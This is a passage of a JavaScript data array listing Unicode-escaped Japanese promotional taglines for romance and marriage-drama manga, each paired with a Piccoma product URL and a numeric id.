d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);